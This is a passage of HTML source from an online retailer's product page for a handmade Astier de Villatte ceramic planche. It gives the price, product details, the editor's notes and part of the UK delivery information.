			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "1001322019", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="1001322019">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/home/">Home</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/home/tabletop/">Kitchen &amp; Dining</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/home/kitchen-and-dining/tableware/">Tableware</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        
                            <span class="product-badge-wrapper">
                                <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
                            </span>
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/a/astier-de-villatte/">Astier de Villatte</a>
                                
                            
                            </br>
                            Colbert Planche 2
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="190.0">
        
        $ 190.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/355381-1001322019-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Astier de Villatte - Colbert Planche 2 image number 0"
                title="Astier de Villatte - Colbert Planche 2"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/355381-1001322019-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Astier de Villatte - Colbert Planche 2 image number 1"
                title="Astier de Villatte - Colbert Planche 2"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/355381-1001322019-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Astier de Villatte - Colbert Planche 2 image number 2"
                title="Astier de Villatte - Colbert Planche 2"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/355381-1001322019-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Astier de Villatte - Colbert Planche 2 image number 3"
                title="Astier de Villatte - Colbert Planche 2"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/355381-1001322019-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/355381-1001322019-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/355381-1001322019-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/355381-1001322019-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Planche 2 image number "
                                         title="Astier de Villatte - Colbert Planche 2"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/355381-1001322019-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/355381-1001322019-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/355381-1001322019-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/355381-1001322019-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Planche 2 image number "
                                         title="Astier de Villatte - Colbert Planche 2"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/355381-1001322019-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/355381-1001322019-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/355381-1001322019-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/355381-1001322019-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Planche 2 image number "
                                         title="Astier de Villatte - Colbert Planche 2"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/355381-1001322019-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/355381-1001322019-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/355381-1001322019-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/355381-1001322019-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Planche 2 image number "
                                         title="Astier de Villatte - Colbert Planche 2"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/355381-1001322019-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/355381-1001322019-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/355381-1001322019-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/355381-1001322019-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Planche 2 image number "
                                         title="Astier de Villatte - Colbert Planche 2"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/355381-1001322019-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/355381-1001322019-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/355381-1001322019-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/355381-1001322019-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Planche 2 image number "
                                         title="Astier de Villatte - Colbert Planche 2"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/355381-1001322019-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/355381-1001322019-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/355381-1001322019-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/355381-1001322019-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Planche 2 image number "
                                         title="Astier de Villatte - Colbert Planche 2"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/355381-1001322019-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/355381-1001322019-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/355381-1001322019-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/355381-1001322019-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Colbert Planche 2 image number "
                                         title="Astier de Villatte - Colbert Planche 2"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/home/">Home</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/home/tabletop/">Kitchen &amp; Dining</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/home/kitchen-and-dining/tableware/">Tableware</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            
                                <span class="product-badge-wrapper">
                                    <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
                                </span>
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/a/astier-de-villatte/">Astier de Villatte</a>
                                    
                                
                                </br>
                                Colbert Planche 2
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="190.0">
        
        $ 190.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=1001322019"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/355381-1001322019-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Colbert Planche 2" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended">Handmade -</span>
                <h3 class="line-item-brand d-inline-flex mb-0">Astier de Villatte</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Colbert Planche 2</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="190.0">
        
        $ 190.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="1001322019"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="1001322019"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="1001322019"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>686</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fcolbert-planche-2-1001322019.html" title="Share Colbert Planche 2 on Facebook" data-share="facebook" aria-label="Share Colbert Planche 2 on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fcolbert-planche-2-1001322019.html&text=Colbert Planche 2" data-share="twitter" title="Share a link to Colbert Planche 2 on Twitter" aria-label="Share a link to Colbert Planche 2 on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fcolbert-planche-2-1001322019.html&description=Colbert%20Planche%202&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F355381-1001322019-1%3F%24large%24" title="Create a Pinterest Pin for Colbert Planche 2" aria-label="Create a Pinterest Pin for Colbert Planche 2" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Colbert Planche 2" aria-label="Copy a link to Colbert Planche 2">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/colbert-planche-2-1001322019.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Colbert Planche 2 has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>Colbert planche</li>
<li>Hole for hanging</li>
<li>Geometric detailing</li>
<li>Handmade by master artisans</li> 
<li>Engraved with the brand's signature and initials of master artisan</li> 
<li>Clay sourced from quarries in the Paris basin</li> 
<li>Hand wash recommended</li> 
<li>Use dishwasher tablets free from phosphates</li> 
<li>Not suitable for microwaves or traditional ovens</li> 
<li>Made in Paris</li> </ul>      

<h5><span>COMPOSITION & SIZE</span></h5>

 <p>90% Parisian Black Clay; 10% White Enamel<br/> 
W: 14cm H: 26cm, D: 1cm</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>The Colbert <em>planche</em> from Astier de Villatte is a testament to the Parisian brand’s spiritual ethos and fascination with folk art and abandoned objects.</p> 

<p>Votary of pre-industrial fabrication, Astier de Villatte is celebrated for being the one and only studio in Paris to hold and harbour the traditions of artisanal ceramic production. Restoring the ancestral systems of moulding and stamping, this planche is made using techniques from the Middle Ages which involve moulding a sheet of handmade clay, double firing the ‘biscuit’ piece and glazing the product in white enamel – a lengthy process that requires a drying time of up to one month. Characterised by its traditional board shape with delicate ornamentation at the top, the planche is engraved with the brand’s signature crest – depicting an interlacing A & V – alongside the initials of one of the 40 master artisans who created it. Each handmade piece tells a beautiful story, romancing and imparting a sense of nostalgia into its owner. Display it with additional ceramic pieces from the collection to breathe an air of authenticity into your table setting.</p> 

<p><a href="http://libertylondon.com/uk/features/design-and-living/with-spirit-astier-de-villatte.html" target="_blank"><u><p><i><b>“We ask people to produce with a good spirit so the pieces look almost alive.”</b></u></a><br/>Benoît Astier de Villatte and Ivan Pericoli, Astier founders</i></p> 

<p>Artisanal production gives each ceramic object a unique aspect, meaning products may slightly vary.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Astier de Villatte
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Astier de Villatte is a Parisian-based artisanal workshop that has been honing their craft since their founding in 1996. An utterly unique and unmistakably French homeware brand, it has been praised for its milky white ceramics, scented candles and distinctive incense. It is the one and only major studio to preserve and modernise the art of stamping, alongside age-old, French manufacturing traditions. Cherished in homes across the globe, Astier de Villatte’s exquisite and meticulous crafting techniques set the brand apart from its competitors. Discover durable ceramics and the studio’s distinctive scent collection, described as an olfactory world tour.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
